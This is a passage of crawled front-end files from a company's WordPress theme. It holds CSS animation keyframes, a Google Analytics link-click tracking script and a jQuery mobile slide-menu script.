-webkit-transform:translateX(-2000px);
}
60% {
opacity:1;
-webkit-transform:translateX(30px);
}
80% {
-webkit-transform:translateX(-10px);
}
100% {
-webkit-transform:translateX(0);
}
}
@-moz-keyframes bounceInLeft { 0% {
opacity:0;
-moz-transform:translateX(-2000px);
}
60% {
opacity:1;
-moz-transform:translateX(30px);
}
80% {
-moz-transform:translateX(-10px);
}
100% {
-moz-transform:translateX(0);
}
}
@-o-keyframes bounceInLeft { 0% {
opacity:0;
-o-transform:translateX(-2000px);
}
60% {
opacity:1;
-o-transform:translateX(30px);
}
80% {
-o-transform:translateX(-10px);
}
100% {
-o-transform:translateX(0);
}
}
@keyframes bounceInLeft { 0% {
opacity:0;
transform:translateX(-2000px);
}
60% {
opacity:1;
transform:translateX(30px);
}
80% {
transform:translateX(-10px);
}
100% {
transform:translateX(0);
}
}
.animated.bounceInLeft { opacity: 1; -webkit-animation-name: bounceInLeft; -moz-animation-name: bounceInLeft; -o-animation-name: bounceInLeft; animation-name: bounceInLeft; }
@-webkit-keyframes bounceInRight { 0% {
opacity:0;
-webkit-transform:translateX(2000px);
}
60% {
opacity:1;
-webkit-transform:translateX(-30px);
}
80% {
-webkit-transform:translateX(10px);
}
100% {
-webkit-transform:translateX(0);
}
}
@-moz-keyframes bounceInRight { 0% {
opacity:0;
-moz-transform:translateX(2000px);
}
60% {
opacity:1;
-moz-transform:translateX(-30px);
}
80% {
-moz-transform:translateX(10px);
}
100% {
-moz-transform:translateX(0);
}
}
@-o-keyframes bounceInRight { 0% {
opacity:0;
-o-transform:translateX(2000px);
}
60% {
opacity:1;
-o-transform:translateX(-30px);
}
80% {
-o-transform:translateX(10px);
}
100% {
-o-transform:translateX(0);
}
}
@keyframes bounceInRight { 0% {
opacity:0;
transform:translateX(2000px);
}
60% {
opacity:1;
transform:translateX(-30px);
}
80% {
transform:translateX(10px);
}
100% {
transform:translateX(0);
}
}
.animated.bounceInRight { opacity: 1; -webkit-animation-name: bounceInRight; -moz-animation-name: bounceInRight; -o-animation-name: bounceInRight; animation-name: bounceInRight; }
@-webkit-keyframes rotateInUpLeft { 0% {
-webkit-transform-origin:left bottom;
-webkit-transform:rotate(90deg);
opacity:0;
}
100% {
-webkit-transform-origin:left bottom;
-webkit-transform:rotate(0);
opacity:1;
}
}
@-moz-keyframes rotateInUpLeft { 0% {
-moz-transform-origin:left bottom;
-moz-transform:rotate(90deg);
opacity:0;
}
100% {
-moz-transform-origin:left bottom;
-moz-transform:rotate(0);
opacity:1;
}
}
@-o-keyframes rotateInUpLeft { 0% {
-o-transform-origin:left bottom;
-o-transform:rotate(90deg);
opacity:0;
}
100% {
-o-transform-origin:left bottom;
-o-transform:rotate(0);
opacity:1;
}
}
@keyframes rotateInUpLeft { 0% {
transform-origin:left bottom;
transform:rotate(90deg);
opacity:0;
}
100% {
transform-origin:left bottom;
transform:rotate(0);
opacity:1;
}
}
.animated.rotateInUpLeft { opacity: 1; -webkit-animation-name: rotateInUpLeft; -moz-animation-name: rotateInUpLeft; -o-animation-name: rotateInUpLeft; animation-name: rotateInUpLeft; }
@-webkit-keyframes rotateInDownLeft { 0% {
-webkit-transform-origin:left bottom;
-webkit-transform:rotate(-90deg);
opacity:0;
}
100% {
-webkit-transform-origin:left bottom;
-webkit-transform:rotate(0);
opacity:1;
}
}
@-moz-keyframes rotateInDownLeft { 0% {
-moz-transform-origin:left bottom;
-moz-transform:rotate(-90deg);
opacity:0;
}
100% {
-moz-transform-origin:left bottom;
-moz-transform:rotate(0);
opacity:1;
}
}
@-o-keyframes rotateInDownLeft { 0% {
-o-transform-origin:left bottom;
-o-transform:rotate(-90deg);
opacity:0;
}
100% {
-o-transform-origin:left bottom;
-o-transform:rotate(0);
opacity:1;
}
}
@keyframes rotateInDownLeft { 0% {
transform-origin:left bottom;
transform:rotate(-90deg);
opacity:0;
}
100% {
transform-origin:left bottom;
transform:rotate(0);
opacity:1;
}
}
.animated.rotateInDownLeft { opacity: 1; -webkit-animation-name: rotateInDownLeft; -moz-animation-name: rotateInDownLeft; -o-animation-name: rotateInDownLeft; animation-name: rotateInDownLeft; }
@-webkit-keyframes rotateInUpRight { 0% {
-webkit-transform-origin:right bottom;
-webkit-transform:rotate(-90deg);
opacity:0;
}
100% {
-webkit-transform-origin:right bottom;
-webkit-transform:rotate(0);
opacity:1;
}
}
@-moz-keyframes rotateInUpRight { 0% {
-moz-transform-origin:right bottom;
-moz-transform:rotate(-90deg);
opacity:0;
}
100% {
-moz-transform-origin:right bottom;
-moz-transform:rotate(0);
opacity:1;
}
}
@-o-keyframes rotateInUpRight { 0% {
-o-transform-origin:right bottom;
-o-transform:rotate(-90deg);
opacity:0;
}
100% {
-o-transform-origin:right bottom;
-o-transform:rotate(0);
opacity:1;
}
}
@keyframes rotateInUpRight { 0% {
transform-origin:right bottom;
transform:rotate(-90deg);
opacity:0;
}
100% {
transform-origin:right bottom;
transform:rotate(0);
opacity:1;
}
}
.animated.rotateInUpRight { opacity: 1; -webkit-animation-name: rotateInUpRight; -moz-animation-name: rotateInUpRight; -o-animation-name: rotateInUpRight; animation-name: rotateInUpRight; }
@-webkit-keyframes rotateInDownRight { 0% {
-webkit-transform-origin:right bottom;
-webkit-transform:rotate(90deg);
opacity:0;
}
100% {
-webkit-transform-origin:right bottom;
-webkit-transform:rotate(0);
opacity:1;
}
}
@-moz-keyframes rotateInDownRight { 0% {
-moz-transform-origin:right bottom;
-moz-transform:rotate(90deg);
opacity:0;
}
100% {
-moz-transform-origin:right bottom;
-moz-transform:rotate(0);
opacity:1;
}
}
@-o-keyframes rotateInDownRight { 0% {
-o-transform-origin:right bottom;
-o-transform:rotate(90deg);
opacity:0;
}
100% {
-o-transform-origin:right bottom;
-o-transform:rotate(0);
opacity:1;
}
}
@keyframes rotateInDownRight { 0% {
transform-origin:right bottom;
transform:rotate(90deg);
opacity:0;
}
100% {
transform-origin:right bottom;
transform:rotate(0);
opacity:1;
}
}
.animated.rotateInDownRight { opacity: 1; -webkit-animation-name: rotateInDownRight; -moz-animation-name: rotateInDownRight; -o-animation-name: rotateInDownRight; animation-name: rotateInDownRight; }
@-webkit-keyframes lightSpeedRight { 0% {
-webkit-transform:translateX(100%) skewX(-30deg);
opacity:0;
}
60% {
-webkit-transform:translateX(-20%) skewX(30deg);
opacity:1;
}
80% {
-webkit-transform:translateX(0%) skewX(-15deg);
opacity:1;
}
100% {
-webkit-transform:translateX(0%) skewX(0deg);
opacity:1;
}
}
@-moz-keyframes lightSpeedRight { 0% {
-moz-transform:translateX(100%) skewX(-30deg);
opacity:0;
}
60% {
-moz-transform:translateX(-20%) skewX(30deg);
opacity:1;
}
80% {
-moz-transform:translateX(0%) skewX(-15deg);
opacity:1;
}
100% {
-moz-transform:translateX(0%) skewX(0deg);
opacity:1;
}
}
@-o-keyframes lightSpeedRight { 0% {
-o-transform:translateX(100%) skewX(-30deg);
opacity:0;
}
60% {
-o-transform:translateX(-20%) skewX(30deg);
opacity:1;
}
80% {
-o-transform:translateX(0%) skewX(-15deg);
opacity:1;
}
100% {
-o-transform:translateX(0%) skewX(0deg);
opacity:1;
}
}
@keyframes lightSpeedRight { 0% {
transform:translateX(100%) skewX(-30deg);
opacity:0;
}
60% {
transform:translateX(-20%) skewX(30deg);
opacity:1;
}
80% {
transform:translateX(0%) skewX(-15deg);
opacity:1;
}
100% {
transform:translateX(0%) skewX(0deg);
opacity:1;
}
}
.animated.lightSpeedRight { opacity: 1; -webkit-animation-name: lightSpeedRight; -moz-animation-name: lightSpeedRight; -o-animation-name: lightSpeedRight; animation-name: lightSpeedRight; -webkit-animation-timing-function: ease-out; -moz-animation-timing-function: ease-out; -o-animation-timing-function: ease-out; animation-timing-function: ease-out; }
.animated.lightSpeedRight { opacity: 1; -webkit-animation-duration: 0.5s; -moz-animation-duration: 0.5s; -o-animation-duration: 0.5s; animation-duration: 0.5s; }
@-webkit-keyframes lightSpeedLeft { 0% {
-webkit-transform:translateX(-100%) skewX(-30deg);
opacity:0;
}
60% {
-webkit-transform:translateX(20%) skewX(30deg);
opacity:1;
}
80% {
-webkit-transform:translateX(0%) skewX(-15deg);
opacity:1;
}
100% {
-webkit-transform:translateX(0%) skewX(0deg);
opacity:1;
}
}
@-moz-keyframes lightSpeedLeft { 0% {
-moz-transform:translateX(-100%) skewX(-30deg);
opacity:0;
}
60% {
-moz-transform:translateX(20%) skewX(30deg);
opacity:1;
}
80% {
-moz-transform:translateX(0%) skewX(-15deg);
opacity:1;
}
100% {
-moz-transform:translateX(0%) skewX(0deg);
opacity:1;
}
}
@-o-keyframes lightSpeedLeft { 0% {
-o-transform:translateX(-100%) skewX(-30deg);
opacity:0;
}
60% {
-o-transform:translateX(20%) skewX(30deg);
opacity:1;
}
80% {
-o-transform:translateX(0%) skewX(-15deg);
opacity:1;
}
100% {
-o-transform:translateX(0%) skewX(0deg);
opacity:1;
}
}
@keyframes lightSpeedLeft { 0% {
transform:translateX(-100%) skewX(-30deg);
opacity:0;
}
60% {
transform:translateX(20%) skewX(30deg);
opacity:1;
}
80% {
transform:translateX(0%) skewX(-15deg);
opacity:1;
}
100% {
transform:translateX(0%) skewX(0deg);
opacity:1;
}
}
.animated.lightSpeedLeft { opacity: 1; -webkit-animation-name: lightSpeedLeft; -moz-animation-name: lightSpeedLeft; -o-animation-name: lightSpeedLeft; animation-name: lightSpeedLeft; -webkit-animation-timing-function: ease-out; -moz-animation-timing-function: ease-out; -o-animation-timing-function: ease-out; animation-timing-function: ease-out; }
.animated.lightSpeedLeft { opacity: 1; -webkit-animation-duration: 0.5s; -moz-animation-duration: 0.5s; -o-animation-duration: 0.5s; animation-duration: 0.5s; }
@-webkit-keyframes rollIn { 0% {
opacity:0;
-webkit-transform:translateX(-100%) rotate(-120deg);
}
100% {
opacity:1;
-webkit-transform:translateX(0px) rotate(0deg);
}
}
@-moz-keyframes rollIn { 0% {
opacity:0;
-moz-transform:translateX(-100%) rotate(-120deg);
}
100% {
opacity:1;
-moz-transform:translateX(0px) rotate(0deg);
}
}
@-o-keyframes rollIn { 0% {
opacity:0;
-o-transform:translateX(-100%) rotate(-120deg);
}
100% {
opacity:1;
-o-transform:translateX(0px) rotate(0deg);
}
}
@keyframes rollIn { 0% {
opacity:0;
transform:translateX(-100%) rotate(-120deg);
}
100% {
opacity:1;
transform:translateX(0px) rotate(0deg);
}
}
.animated.rollIn { opacity: 1; -webkit-animation-name: rollIn; -moz-animation-name: rollIn; -o-animation-name: rollIn; animation-name: rollIn; }
.op0 { opacity: 0.01; }
@media only screen and (max-width:1024px) {
.op0 { opacity: 1; }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.bdeinc.com/wp-content/themes/bdeinc/js/tracker.js
body_size: 444
content:
if(typeof jQuery!='undefined'){var filetypes=/\.(zip|exe|dmg|pdf|doc.*|xls.*|ppt.*|mp3|txt|rar|wma|mov|avi|wmv|flv|wav)$/i;var baseHref='';if(jQuery('base').attr('href')!=undefined)baseHref=jQuery('base').attr('href');var hrefRedirect='';jQuery('body').on('click','a',function(event){var el=jQuery(this);var track=true;var href=(typeof(el.attr('href'))!='undefined')?el.attr('href'):'';var isThisDomain=href.match(document.domain.split('.').reverse()[1]+'.'+document.domain.split('.').reverse()[0]);if(!href.match(/^javascript:/i)){var elEv=[];elEv.value=0,elEv.non_i=false;if(href.match(/^mailto\:/i)){elEv.category='email';elEv.action='click';elEv.label=href.replace(/^mailto\:/i,'')+" From "+location.pathname;elEv.loc=href;}else if(href.match(filetypes)){var extension=(/[.]/.exec(href))?/[^.]+$/.exec(href):undefined;elEv.category='download';elEv.action="click-"+extension[0]+" From "+location.pathname;elEv.label=href.replace(/ /g,"-")+" From "+location.pathname;elEv.loc=baseHref+href;}else if(href.match(/^https?\:/i)&&!isThisDomain){elEv.category='external';elEv.action='click';elEv.label=href.replace(/^https?\:\/\//i,'')+" From "+location.pathname;elEv.non_i=true;elEv.loc=href;}else if(href.match(/^tel\:/i)){elEv.category='telephone';elEv.action='click';elEv.label=href.replace(/^tel\:/i,'')+" From "+location.pathname;elEv.loc=href;}else track=false;if(track){var ret=true;if((elEv.category=='external'||elEv.category=='download')&&(el.attr('target')==undefined||el.attr('target').toLowerCase()!='_blank')){hrefRedirect=elEv.loc;ga('send','event',elEv.category.toLowerCase(),elEv.action.toLowerCase(),elEv.label.toLowerCase(),elEv.value,{'nonInteraction':elEv.non_i,'hitCallback':gaHitCallbackHandler});ret=false;}else{ga('send','event',elEv.category.toLowerCase(),elEv.action.toLowerCase(),elEv.label.toLowerCase(),elEv.value,{'nonInteraction':elEv.non_i});}return ret;}}});gaHitCallbackHandler=function(){window.location.href=hrefRedirect;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.bdeinc.com/wp-content/themes/bdeinc/js/webslidemenu.js
body_size: 180
content:
jQuery(function() {
	var items = jQuery('.overlapblackbg, .slideLeft');
	var wsmenucontent = jQuery('.wsmenucontent');
	
	var menuopen = function() {
	jQuery(items).removeClass('menuclose').addClass('menuopen');
						}
	var menuclose = function() { 
	jQuery(items).removeClass('menuopen').addClass('menuclose');
	}

	jQuery('#navToggle').click(function(){
		if (wsmenucontent.hasClass('menuopen')) {jQuery(menuclose)}
		else {jQuery(menuopen)}
	});
	wsmenucontent.click(function(){
		if (wsmenucontent.hasClass('menuopen')) {jQuery(menuclose)}
	});
	
	jQuery('#navToggle,.overlapblackbg').on('click', function(){
	jQuery('.wsmenucontainer').toggleClass( "mrginleft" );
	});

	jQuery('.wsmenu-list li').has('.wsmenu-submenu, .wsmenu-submenu-sub, .wsmenu-submenu-sub-sub').prepend('<span class="wsmenu-click"><i class="wsmenu-arrow fa fa-angle-down" aria-hidden="true"></i></span>');
	
	jQuery('.wsmenu-list li').has('.megamenu').prepend('<span class="wsmenu-click"><i class="wsmenu-arrow fa fa-angle-down" aria-hidden="true"></i></span>');
		
	jQuery('.wsmenu-mobile').click(function(){
		jQuery('.wsmenu-list').slideToggle('slow');
	});
	jQuery('.wsmenu-click').click(function(){
	jQuery(this).siblings('.wsmenu-submenu').slideToggle('slow');
	jQuery(this).children('.wsmenu-arrow').toggleClass('wsmenu-rotate');
	jQuery(this).siblings('.wsmenu-submenu-sub').slideToggle('slow');
	jQuery(this).siblings('.wsmenu-submenu-sub-sub').slideToggle('slow');
	jQuery(this).siblings('.megamenu').slideToggle('slow');
		
	});

});